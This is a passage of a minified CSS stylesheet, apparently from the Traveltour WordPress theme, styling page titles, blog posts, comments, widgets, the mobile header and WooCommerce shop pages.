.traveltour-page-caption{font-size:19px;margin-top:13px}.traveltour-page-title-wrap.traveltour-style-medium .traveltour-page-title-content{padding-top:126px;padding-bottom:116px}.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-title{font-size:75px;margin-bottom:0}.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-caption{font-size:25px;margin-top:13px}.traveltour-page-title-wrap.traveltour-style-large .traveltour-page-title-content{padding-top:184px;padding-bottom:168px}.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-title{font-size:37px;margin-bottom:0}.traveltour-page-title-wrap.traveltour-style-custom .traveltour-page-caption{font-size:16px;font-weight:400}.traveltour-footer-wrapper .traveltour-footer-container{overflow:hidden}.traveltour-footer-wrapper .traveltour-widget-title{font-size:14px;text-transform:uppercase;letter-spacing:1.5px;margin-bottom:35px}.traveltour-footer-wrapper .traveltour-widget-title .gdlr-core-flexslider-nav{float:right;margin-left:20px}.traveltour-footer-wrapper .widget{margin-bottom:60px}.traveltour-footer-wrapper .widget:last-child{margin-bottom:0}.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column{padding-bottom:1029px;margin-bottom:-1020px;border-left:1px;border-style:solid;border-color:inherit;padding-left:30px;padding-right:30px}.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column:first-child{border:none}.traveltour-fixed-footer{position:fixed;left:0;right:0;bottom:0}body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper,body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper{margin-left:auto;margin-right:auto}.traveltour-footer-back-to-top-button{position:fixed;z-index:9;right:30px;bottom:30px;font-size:18px;line-height:20px;width:45px;height:45px;text-align:center;padding:12px;cursor:pointer;opacity:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;pointer-events:none;transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;-webkit-transition:opacity 300ms}.traveltour-footer-back-to-top-button.traveltour-scrolled{opacity:1;pointer-events:auto}.traveltour-footer-wrapper{padding-top:70px}.traveltour-copyright-wrapper.traveltour-transparent{background:#fff0}.traveltour-copyright-container{padding-top:38px;padding-bottom:38px}.traveltour-copyright-text{text-transform:none;text-align:center;font-size:14px;letter-spacing:1px}.traveltour-copyright-left{float:left;font-size:14px;letter-spacing:1px}.traveltour-copyright-right{float:right;font-size:14px;letter-spacing:1px}.traveltour-copyright-divider{border-top-width:1px;border-top-style:solid}.traveltour-single-article-date-wrapper{float:left;width:60px;border-right-width:1px;border-right-style:solid;line-height:1;margin-top:8px;margin-right:30px;padding-right:20px;text-align:center}.traveltour-single-article-date-wrapper .traveltour-single-article-date-day{font-size:27px;font-weight:700;margin-bottom:8px;margin-top:-4px;letter-spacing:1px;display:block}.traveltour-single-article-date-wrapper .traveltour-single-article-date-month{font-size:14px;text-transform:uppercase;letter-spacing:1px;display:block}.traveltour-single-article{padding-bottom:35px}.traveltour-single-article .traveltour-single-article-content ul,.traveltour-single-article .traveltour-single-article-content ol{line-height:2}.traveltour-single-article .traveltour-single-article-thumbnail{margin-bottom:42px}.traveltour-single-article .traveltour-single-article-head{margin-bottom:32px}.traveltour-single-article .traveltour-single-article-title{font-size:37px;font-weight:700;margin-bottom:16px;letter-spacing:.5px}.traveltour-single-article .traveltour-single-article-head-right{overflow:hidden}.traveltour-blog-info-wrapper .traveltour-head{margin-right:13px;vertical-align:middle}.traveltour-blog-info-wrapper .traveltour-head i{font-size:15px}.traveltour-blog-info-wrapper .traveltour-blog-info{display:inline-block;margin-right:25px;font-size:13px}.traveltour-blog-info-wrapper .traveltour-blog-info:last-child{margin-right:0}.traveltour-sticky-banner{line-height:1;display:inline-block;letter-spacing:.5px;padding:18px 20px 17px;text-transform:uppercase;font-size:11px;font-weight:700;margin-bottom:22px}.traveltour-sticky-banner i{font-size:12px;margin-right:10px}.traveltour-single-article-thumbnail .traveltour-sticky-banner{position:absolute;left:0;bottom:0;margin-bottom:0}body.single-post .traveltour-sidebar-style-none{margin-left:auto;margin-right:auto}body.blog .traveltour-sidebar-style-none{margin-left:auto;margin-right:auto}body.blog .traveltour-single-article{padding-bottom:60px}.traveltour-archive-taxonomy-description{margin-bottom:60px}.traveltour-blog-aside-format .traveltour-single-article-content{font-size:18px;font-style:italic;padding:50px 60px 40px}.traveltour-blog-aside-format .traveltour-excerpt-read-more{display:none}.traveltour-blog-quote-format .traveltour-single-article-content{padding:50px 45px 40px;position:relative}.traveltour-blog-quote-format .traveltour-blog-quote-background{position:absolute;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center;opacity:.3;filter:alpha(opacity=30)}.traveltour-blog-quote-format .traveltour-blog-quote{float:left;font-size:120px;margin-top:-10px;line-height:1;margin-right:35px;position:relative}.traveltour-blog-quote-format .traveltour-blog-content-wrap{overflow:hidden;position:relative}.traveltour-blog-quote-format .traveltour-blog-quote-content{font-size:18px;font-style:italic}.traveltour-blog-quote-format .traveltour-blog-quote-author{font-size:16px;font-style:italic;margin-bottom:20px;font-weight:700}.traveltour-blog-quote-format .traveltour-blog-quote-author:before{content:"-";margin-right:2px}.traveltour-blog-quote-format .traveltour-excerpt-read-more{display:none}.traveltour-blog-quote-format blockquote,.traveltour-blog-quote-format q{background:#fff0;border:none;padding:0;margin-top:0;margin-bottom:0;font-size:18px}.traveltour-blog-link-format .traveltour-blog-icon-link{font-size:23px;float:left;margin-right:30px;margin-top:5px}.traveltour-blog-link-format .traveltour-blog-content-wrap{overflow:hidden}.traveltour-blog-link-format .traveltour-blog-title{font-size:20px;text-transform:none;letter-spacing:0;margin-bottom:9px}.traveltour-blog-link-format .traveltour-blog-content{font-size:14px;margin-bottom:0}.traveltour-blog-link-format .traveltour-excerpt-read-more{display:none}.traveltour-single-social-share{padding-top:10px;padding-bottom:48px}.traveltour-single-author{text-align:center;margin-bottom:55px;margin-top:41px;border-top-width:1px;border-top-style:solid}.traveltour-single-author .traveltour-single-author-wrap{max-width:80%;margin:-41px auto 0}.traveltour-single-author .traveltour-single-author-avartar{max-width:80px;margin:0 auto 37px;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.traveltour-single-author .traveltour-single-author-caption{font-size:14px;font-style:italic;margin-bottom:9px;letter-spacing:.5px}.traveltour-single-author .traveltour-single-author-title{font-size:26px;margin-bottom:22px}.traveltour-single-nav-area{border-top:1px;border-bottom:1px;border-style:solid;padding:33px 0;margin-bottom:55px}.traveltour-single-nav i{font-size:25px}.traveltour-single-nav .traveltour-text{font-size:15px;text-transform:uppercase;font-weight:700;letter-spacing:1.5px}.traveltour-single-nav-left{float:left}.traveltour-single-nav-left i{margin-right:15px;vertical-align:middle}.traveltour-single-nav-right{float:right}.traveltour-single-nav-right i{margin-left:15px;vertical-align:middle}.traveltour-comments-area .traveltour-comments-title{font-size:16px;text-align:center;text-transform:uppercase;font-weight:700;letter-spacing:2px;margin-bottom:55px}.traveltour-comments-area ol.comment-list{list-style:none;margin-bottom:55px;margin-left:0}.traveltour-comments-area ol.comment-list ol{margin-left:50px;list-style:none}.traveltour-comments-area .comment-article{padding-bottom:20px;margin-bottom:40px;border-bottom-width:1px;border-bottom-style:solid}.traveltour-comments-area .comment-avatar{max-width:80px;margin-right:35px;float:left;overflow:hidden;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.traveltour-comments-area .comment-avatar img{display:block}.traveltour-comments-area .comment-meta{position:relative;margin-bottom:20px}.traveltour-comments-area .comment-author{font-size:19px;font-weight:700;margin-bottom:5px}.traveltour-comments-area .comment-body{overflow:hidden}.traveltour-comments-area .comment-time{font-size:14px;font-style:italic}.traveltour-comments-area .comment-reply{font-size:15px;text-transform:uppercase;font-weight:700;letter-spacing:1.5px;position:absolute;right:0;top:4px}.traveltour-comments-area .comment-respond{padding:60px 55px 40px;margin-bottom:55px}.traveltour-comments-area ol.comment-list .comment-respond{margin-top:55px}.traveltour-comments-area .comment-reply-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;text-align:center;margin-bottom:40px}.traveltour-comments-area .comment-reply-title small{margin-left:10px}.traveltour-comments-area textarea{width:100%;padding:18px 22px;font-size:15px;display:block;border-width:1px 1px 2px 1px;border-style:solid;margin:0;margin-bottom:14px}.traveltour-comments-area input[type="text"]{width:100%;display:block;border-width:1px 1px 2px 1px;border-style:solid;padding:16px 22px;margin-bottom:14px}.traveltour-comments-area input[type="text"]:focus,.traveltour-comments-area textarea:focus{outline:none}.traveltour-comments-area .traveltour-comment-form-author{width:50%;padding-right:7px;float:left}.traveltour-comments-area .traveltour-comment-form-email{width:50%;padding-left:7px;float:left}.traveltour-comments-area .form-submit{text-align:center;padding-top:14px}.traveltour-blog-title-wrap{background-image:url(/wp-content/themes/traveltour/images/page-title-background.jpg);background-position:center;position:relative;background-size:cover;overflow:hidden}.traveltour-blog-title-wrap .traveltour-blog-title-container{position:relative}.traveltour-blog-title-wrap .traveltour-blog-title-overlay{position:absolute;top:0;right:0;bottom:0;left:0}.traveltour-blog-title-wrap.traveltour-feature-image .traveltour-blog-title-top-overlay{position:absolute;top:0;right:0;left:0;height:450px;opacity:1;background:url(/wp-content/themes/traveltour/images/blog-title-top-gradient.png) center top repeat-x}.traveltour-blog-title-wrap.traveltour-feature-image .traveltour-blog-title-bottom-overlay{position:absolute;right:0;bottom:0;left:0;height:400px;opacity:1;background:url(/wp-content/themes/traveltour/images/blog-title-gradient.png) center bottom repeat-x}.traveltour-blog-title-wrap.traveltour-style-small .traveltour-blog-title-content{padding-top:93px;padding-bottom:87px}.traveltour-blog-title-wrap.traveltour-style-large .traveltour-blog-title-content{padding-top:184px;padding-bottom:168px}.traveltour-blog-title-wrap .traveltour-single-article-title{font-size:50px;font-weight:700;margin-bottom:0;margin-top:7px;letter-spacing:.5px}.traveltour-blog-title-wrap .traveltour-single-article-head-right{overflow:hidden}.traveltour-blog-title-wrap .traveltour-single-article-date-wrapper{margin-top:11px}.traveltour-not-found-wrap{text-align:center;position:relative}.traveltour-not-found-wrap .traveltour-not-found-background{position:absolute;top:0;right:0;bottom:0;left:0;opacity:.27;filter:alpha(opacity=27);background-position:center;background-size:cover;background-image:url(/wp-content/themes/traveltour/images/404-background.jpg)}.traveltour-not-found-wrap .traveltour-not-found-content{position:relative;padding:60px 0 65px}.traveltour-not-found-wrap .traveltour-not-found-head{font-size:150px;line-height:1;margin-bottom:40px}.traveltour-not-found-wrap .traveltour-not-found-title{font-size:35px;line-height:1;font-weight:800;text-transform:uppercase;margin-bottom:14px}.traveltour-not-found-wrap .traveltour-not-found-caption{font-size:18px}.traveltour-not-found-wrap .traveltour-not-found-back-to-home a{font-size:14px;text-transform:uppercase;letter-spacing:1px}.traveltour-not-found-wrap form.search-form{max-width:430px;margin:58px auto 0;position:relative;margin-bottom:13px}.traveltour-not-found-wrap form.search-form input.search-field{font-size:15px;width:100%;border:none;padding:22px 60px 22px 25px;height:64px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.traveltour-not-found-wrap form.search-form input.search-submit{position:absolute;right:0;top:0;width:64px;height:64px;opacity:0;filter:alpha(opacity=0)}.traveltour-not-found-wrap form.search-form .traveltour-top-search-submit{position:absolute;right:20px;top:50%;margin-top:-15px;font-size:18px}body.search .traveltour-not-found-wrap .traveltour-not-found-head{font-size:100px;text-transform:uppercase;margin-bottom:18px}body.search .traveltour-not-found-wrap form.search-form{margin-top:50px}body.search .traveltour-not-found-wrap{background-color:#bd584e}body.search .traveltour-not-found-wrap .traveltour-not-found-caption{color:#ffe6e4}.traveltour-sidebar-area .traveltour-widget{margin-bottom:50px}.traveltour-sidebar-area .traveltour-widget-title{font-size:16px;text-transform:none;font-weight:700;letter-spacing:0;position:relative;margin-bottom:28px;overflow:hidden}.traveltour-sidebar-area .traveltour-widget-title .gdlr-core-flexslider-nav{float:right;margin-left:20px}.traveltour-sidebar-area .traveltour-widget-head-text{display:block;float:left;margin-right:28px}.traveltour-sidebar-area .traveltour-widget-head-divider{display:block;border-top-width:1px;border-top-style:solid;overflow:hidden;margin-top:6px}.widget_rss .rss-widget-icon{margin-right:10px;margin-top:-3px}.widget_product_categories ul,.widget_archive ul,.widget_categories ul,.widget_nav_menu ul,.widget_meta ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{position:relative;list-style:none;margin-left:0}.widget_product_categories ul li,.widget_archive ul li,.widget_categories ul li,.widget_nav_menu ul li,.widget_meta ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{font-size:14px;margin-bottom:13px;padding-left:0;margin-top:13px;line-height:20px;padding-bottom:15px;border-bottom-width:1px;border-bottom-style:solid}.widget_product_categories ul ul,.widget_archive ul ul,.widget_categories ul ul,.widget_nav_menu ul ul,.widget_meta ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_rss ul ul{margin-top:20px;margin-bottom:0}.widget_product_categories ul ul li,.widget_archive ul ul li,.widget_categories ul ul li,.widget_nav_menu ul ul li,.widget_meta ul ul li,.widget_pages ul ul li:last-child,.widget_recent_comments ul ul li,.widget_recent_entries ul ul li,.widget_rss ul ul li{border-top-width:1px;border-top-style:solid;margin-bottom:0;padding-bottom:0;border-bottom:0;padding-top:15px;margin-top:15px}.widget_search form{display:block;position:relative}.widget_search form:after{content:"\f002";font-family:"fontAwesome";font-size:14px;line-height:14px;position:absolute;right:20px;top:50%;margin-top:-7px}.widget_search label .screen-reader-text{display:none}.widget_search .search-form input.search-field{font-size:13px;line-height:17px;height:51px;border-width:1px;border-style:solid;width:100%;padding:16px 20px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.widget_search input.search-field:focus{outline:none}.widget_search input.search-submit{position:absolute;right:0;top:0;bottom:0;width:51px;padding:0;opacity:0;filter:alpha(opacity=0);z-index:1}.tagcloud{zoom:1}.tagcloud:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tagcloud a{font-size:12px!important;text-transform:none;font-weight:500;float:left;padding:10px 18px 10px;border-width:1px;border-style:solid;margin-right:10px;margin-bottom:10px}.widget_calendar table{width:100%;margin-bottom:0}.widget_calendar table thead th{font-size:13px;font-weight:700;padding:10px 0}.widget_calendar table tbody td{text-align:center;padding:10px 0}.widget_calendar table tfoot td{text-align:center;padding:10px 0}.widget_calendar caption{font-size:14px;margin-bottom:20px;text-transform:uppercase;font-weight:700;letter-spacing:1px}table{width:100%;text-align:center;border-spacing:2px;border-collapse:separate;margin-bottom:20px}table tr td{padding:15px 0}table tr th{padding:13px 0;font-size:16px;font-weight:400}body.traveltour-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{margin-left:-50px}body.traveltour-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{margin-right:-50px}.traveltour-mobile-header-wrap{display:none}.traveltour-mobile-header-wrap .traveltour-main-menu-search{margin-top:-6px}.traveltour-mobile-header-wrap .traveltour-mobile-menu{margin-left:20px}.traveltour-mobile-header{padding-top:15px;padding-bottom:15px;z-index:9999;box-shadow:0 1px 2px rgb(0 0 0 / .1);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .1)}.traveltour-mobile-header.traveltour-fixed-navigation{display:none}.traveltour-mobile-header .traveltour-mobile-header-container{position:relative}.traveltour-mobile-header .traveltour-logo{padding:0 15px}.traveltour-mobile-header .traveltour-logo-inner{line-height:45px;margin-right:80px}.traveltour-mobile-header .traveltour-logo-inner img{vertical-align:middle;width:auto}.traveltour-mobile-header .traveltour-logo.traveltour-item-pdlr{padding-left:15px;padding-right:15px}@media only screen and (max-width:1140px){html .widget_product_search input[type="search"]#woocommerce-product-search-field{width:100%;margin-bottom:10px}body .traveltour-navigation .sf-menu>li{padding-left:12px;padding-right:12px}}@media only screen and (max-width:999px){body{width:100%;overflow-x:hidden}body.traveltour-boxed div.traveltour-body-wrapper{margin-top:0;margin-bottom:0}.traveltour-bullet-anchor{display:none}.traveltour-top-bar{display:none}.traveltour-header-wrap.traveltour-header-style-plain,.traveltour-header-wrap.traveltour-header-style-bar,.traveltour-navigation-bar-wrap,.traveltour-header-background-transparent,.traveltour-header-boxed-wrap,.traveltour-header-side-nav,.traveltour-header-transparent-substitute,.traveltour-sticky-navigation{display:none!important}.traveltour-mobile-header-wrap{display:block}.traveltour-mobile-header-wrap .traveltour-top-bar{display:block}.traveltour-mobile-header-wrap .traveltour-top-bar{font-size:13px}.traveltour-mobile-header-wrap .traveltour-top-bar-left,.traveltour-mobile-header-wrap .traveltour-top-bar-right{padding-top:0;padding-bottom:0}.traveltour-mobile-header.traveltour-fixed-navigation{display:block}.traveltour-sticky-menu-placeholder{display:none!important}body .traveltour-header-side-content.traveltour-style-left{margin-left:0}body .traveltour-header-side-content.traveltour-style-right{margin-right:0}body.single-product.woocommerce div.product form.cart{float:none;margin-bottom:30px;width:auto;margin-right:0}body.single-product.woocommerce div.product .product_meta{margin-top:0}}@media only screen and (max-width:767px){body.traveltour-body-front .traveltour-container{max-width:500px;padding-left:15px;padding-right:15px}body.traveltour-body-front .gdlr-core-container{max-width:500px;padding-left:15px;padding-right:15px}.traveltour-column-10,.traveltour-column-12,.traveltour-column-15,.traveltour-column-20,.traveltour-column-24,.traveltour-column-30,.traveltour-column-36,.traveltour-column-40,.traveltour-column-45,.traveltour-column-48,.traveltour-column-50,.traveltour-column-60{width:100%}.travel-tour-hide-on-mobile{display:none}.traveltour-top-bar-right-text{display:block;float:none;margin-bottom:10px}.traveltour-mobile-header-wrap .traveltour-top-bar-left,.traveltour-mobile-header-wrap .traveltour-top-bar-right{float:none;text-align:left;margin-bottom:1px;font-size:11px;padding-left:0;padding-right:0}.traveltour-top-bar-right .tourmaster-user-top-bar{float:none;display:inline-block;margin-left:15px;margin-right:15px}.traveltour-top-bar-right .tourmaster-user-top-bar-nav{right:0;left:0;margin:0 auto}.traveltour-top-bar-right-social{float:none;display:inline-block;margin-left:15px;margin-right:15px}.traveltour-body .traveltour-top-bar a:first-child{margin-left:0}.traveltour-mobile-header-wrap .traveltour-top-bar .tourmaster-currency-switcher{float:right;margin-top:-6px;padding:0}.traveltour-page-title-wrap .traveltour-page-title-content{padding-top:60px!important;padding-bottom:50px!important}.traveltour-blog-title-wrap .traveltour-blog-title-content{padding-top:60px!important;padding-bottom:50px!important}.traveltour-single-article-date-wrapper{display:none}.traveltour-overlay-menu-content ul.menu>li{font-size:18px;padding-bottom:10px;margin-bottom:10px}.traveltour-overlay-menu-content ul.menu{padding-top:120px;padding-bottom:100px;max-width:80%}.traveltour-overlay-menu-content .traveltour-overlay-menu-close{top:35px}body.admin-bar .traveltour-overlay-menu-content{margin-top:0}.traveltour-comments-area .comment-respond{padding:45px 30px}.traveltour-comments-area .traveltour-comment-form-author{width:100%;padding-right:0}.traveltour-comments-area .traveltour-comment-form-email{width:100%;padding-left:0}.traveltour-comments-area .comment-avatar{float:none;margin-right:0;margin-bottom:30px}.traveltour-comments-area ol.comment-list ol{margin-left:10px}.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column{padding:0 15px;margin-bottom:60px;border:none}.traveltour-footer-wrapper.traveltour-with-column-divider .traveltour-footer-column:last-child{margin-bottom:20px}.traveltour-fixed-footer-placeholder{display:none}.traveltour-fixed-footer{position:static}.traveltour-copyright-left,.traveltour-copyright-right{float:none;text-align:center}body .woocommerce .col2-set,.woocommerce-page .col2-set{width:100%;float:none;margin-right:0%}body div#order_review{width:100%}.traveltour-footer-column{margin-bottom:50px}.traveltour-footer-column:last-child{margin-bottom:0}}@media only screen and (max-width:419px){body{min-width:320px}.traveltour-top-search-wrap input.search-field{font-size:30px;padding-right:90px}.traveltour-top-search-wrap .traveltour-top-search-submit{right:48px;font-size:24px;margin-top:-2px}.traveltour-top-search-wrap input.search-submit{right:48px}.traveltour-top-search-wrap .traveltour-top-search-close{font-size:40px}.traveltour-top-search-wrap input.search-field{padding-bottom:10px}}ul.sf-menu>.menu-item-language img.iclflag{vertical-align:baseline;margin-right:10px}ul.sf-menu>.menu-item-language ul.submenu-languages{display:none;position:absolute;z-index:99;list-style:none;margin:0 0 0 -15px}ul.sf-menu>.menu-item-language li{padding:1px 11px}ul.sf-menu>.menu-item-language li a{padding:6px 12px;display:block}ul.sf-menu>.menu-item-language li:first-child{padding-top:12px}ul.sf-menu>.menu-item-language li:last-child{padding-bottom:12px}.traveltour-custom-wpml-flag{margin-right:26px}.traveltour-custom-wpml-flag .traveltour-custom-wpml-flag-item{margin-left:20px}.traveltour-custom-wpml-flag .traveltour-custom-wpml-flag-item:first-child{margin-left:0}.traveltour-dropdown-wpml-flag{position:relative;padding-top:19px;padding-bottom:19px}.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-flag-background{position:absolute;top:0;bottom:0;left:-27px;right:0}.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-list{position:absolute;right:-18px;text-align:right;min-width:120px;top:100%;z-index:99;padding:10px 18px;display:none}.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-item{display:block;white-space:nowrap;margin-bottom:8px}.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-item:last-child{margin-bottom:0}.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-current-language{position:relative}.traveltour-dropdown-wpml-current-language:after{content:"\f0d7";font-family:fontAwesome;margin-left:12px;font-size:12px}.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap,.traveltour-dropdown-wpml-flag .traveltour-dropdown-wpml-list{background:#f3f3f3}.traveltour-body span.wpcf7-not-valid-tip{font-size:13px;margin-bottom:15px}.traveltour-body div.wpcf7-response-output{font-size:13px;padding:6px 20px;clear:both;margin:0}.wpcf7 input{font-size:15px;padding:15px 22px;width:100%;display:block}.wpcf7 input[type="button"],.wpcf7 input[type="submit"],input[type="reset"]{width:auto}.wpcf7 input[type="checkbox"],.wpcf7 input[type="radio"]{width:auto;display:inline}.wpcf7 .wpcf7-form-control .wpcf7-list-item{display:block;margin-bottom:5px}.wpcf7 textarea{font-size:15px;padding:18px 22px;height:120px;width:100%}figure.woocommerce-product-gallery__wrapper{max-width:none}body.woocommerce .woocommerce-error,body.woocommerce .woocommerce-info,body.woocommerce .woocommerce-message{padding:.7em 2em 1em 3.5em!important}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{padding:.7em 2em 1em 3.5em!important}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{top:.7em}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{margin-top:5px;padding:0;background-color:#fff0}.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.woocommerce .woocommerce-message .button:hover{background-color:#fff0}.woocommerce div.product form.cart .variations td.label{padding-right:1.3em;padding-left:1.3em}.woocommerce div.product form.cart .variations td.value,.woocommerce div.product form.cart .variations th.value{min-width:210px}.woocommerce div.product form.cart .variations select{float:left;margin-top:.6em;margin-left:2em}a.reset_variations{margin-right:15px;margin-left:7px}.woocommerce div.product form.cart .variations select{min-width:59%}.related.products h2{font-size:23px;margin-bottom:42px}.woocommerce table.shop_attributes th{background:#fff0;padding-top:16px;padding-bottom:16px}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{border-bottom:0}.woocommerce table.shop_attributes{border-top:0}.single-product.woocommerce #review_form #respond p.comment-form-comment{margin-bottom:25px}.woocommerce table.shop_table{border:0}.woocommerce table.shop_table.shop_table_responsive.cart{border-spacing:0}.woocommerce table.shop_table th{padding:17px 12px;background:none}.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(odd),.woocommerce table.shop_table.shop_table_responsive.cart tr:nth-child(even){background-color:#fff0}.woocommerce table.shop_table td{padding:19px 20px}.woocommerce-cart table.cart img{width:70px}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt{margin-bottom:0}.woocommerce a.remove{width:auto}.cart_item input.input-text.qty.text{padding:15px 0 15px 10px;border-bottom-width:1px}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:15px 23px 15px;height:49px}.woocommerce .cart input.button[name="apply_coupon"]{height:49px}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:180px}.woocommerce .cart .button,.woocommerce .cart input.button{padding:19px 20px 18px;border-radius:0;font-size:12px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{padding:15px 20px;border-radius:0;font-size:12px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:inherit;opacity:inherit;padding-left:23px;padding-right:23px}.woocommerce .cart_totals h2{font-size:18px}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:0}.woocommerce-cart .cart-collaterals .cart_totals table{border-spacing:0;margin:0}.woocommerce-cart .wc-proceed-to-checkout{padding:0}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{padding-left:20px;padding-right:20px}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{padding-left:20px;padding-right:20px}.woocommerce a.showcoupon{margin-left:20px;color:#baf2ff}.woocommerce .woocommerce-billing-fields h3,.woocommerce .woocommerce-shipping-fields h3,#order_review_heading{font-size:17px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:13px 15px;border-bottom-width:1px}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{margin-bottom:35px}.woocommerce .col2-set,.woocommerce-page .col2-set{width:47%;float:left;margin-right:3%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100%}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%}div#order_review{float:left;width:50%}.woocommerce form .form-row{margin:0 0 14px}.woocommerce form p.form-row.form-row-first{margin:0}.select2-container .select2-choice{padding:6px 1px 6px 13px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:49%}.shop_table.woocommerce-checkout-review-order-table{border-spacing:0}.woocommerce table.shop_table th{padding:17px 20px 17px 20px}.woocommerce .cart_item td.product-total{padding-right:20px;padding-left:20px}.woocommerce .cart_item td.product-name{padding-left:20px}.woocommerce table.shop_table td{padding-right:20px}.checkout_coupon .form-row.form-row-last{margin-bottom:0}table tr.cart_item{background:#fff0}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{font-size:13px}html .woocommerce a.remove{border-radius:100%;color:#333!important}.woocommerce-checkout table tr.cart_item{background:#fff0}li.woocommerce-MyAccount-navigation-link{padding:13px 0;padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid}.woocommerce-account .woocommerce-MyAccount-navigation{width:28%}li.woocommerce-MyAccount-navigation-link.is-active{font-weight:600}header.woocommerce-Address-title.title h3{font-size:18px}.woocommerce-Address address{padding:25px}.u-columns.woocommerce-Addresses.col2-set.addresses{width:100%;margin-bottom:40px}.woocommerce-account .woocommerce-MyAccount-content{padding:31px}.woocommerce-Address address,.woocommerce-account .woocommerce-MyAccount-content{background:#f5f5f5}body.single-product .traveltour-header-background-transparent .traveltour-top-bar-background,body.single-product .traveltour-header-background-transparent .traveltour-header-background{opacity:1}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{margin-bottom:0em}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{padding-left:0;border-left:0}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{margin-bottom:20px;border-bottom-width:1px;border-bottom-style:solid;padding-bottom:15px}.woocommerce .widget_shopping_cart .cart_list li:last-child,.woocommerce.widget_shopping_cart .cart_list li:last-child{margin-bottom:15px}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:0;font-size:17px}.widget_shopping_cart_content .total span.woocommerce-Price-amount.amount{margin-left:5px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:47px}.widget_shopping_cart a.button.wc-forward{padding:19px 28px;font-size:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.woocommerce .widget_price_filter .price_slider_amount .button{float:left;font-size:14px;padding:16px 26px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.price_slider_amount .price_label{margin-top:24px;font-size:17px;font-weight:700}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:15px 0;border-bottom-style:solid;border-bottom-width:1px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:15px 0;margin:0;list-style:none;border-bottom-style:solid;border-bottom-width:1px}html ul.cart_list li a,html .woocommerce ul.product_list_widget li a{font-weight:400}html .woocommerce ul.cart_list li a,html .woocommerce ul.product_list_widget li a{font-weight:400}html .woocommerce ul.cart_list li .star-rating{float:left;margin-top:10px}html .woocommerce ul.product_list_widget li .star-rating{float:left;margin-top:3px;margin-right:10px}html .woocommerce ul.product_list_widget li del{margin-right:10px}html .product_list_widget span.reviewer{margin-top:4px;margin-left:12px;float:left}html .widget_product_search 